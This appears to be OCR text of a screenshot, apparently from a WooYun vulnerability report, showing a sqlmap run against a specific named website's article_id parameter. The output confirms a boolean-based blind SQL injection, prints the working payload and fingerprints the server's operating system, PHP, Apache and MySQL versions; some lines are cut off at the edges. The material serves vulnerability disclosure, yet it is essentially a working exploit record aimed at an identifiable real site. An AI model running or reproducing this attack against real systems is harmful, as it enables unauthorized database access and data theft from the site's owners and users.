 C:\Python27\sqlmap>python sqlmap.py -u "http://www.thop.org.tw/06/profile_list
hp?article_id=2"
{1.0-dev-nongit-20150829}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 18:45:10
[18:45:11] [INFO] resuming back-end DBMS 'mysql'
[18:45:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: article_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: article_id=2' AND 7547=7547 AND 'GQjt'='GQjt
---
[18:45:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org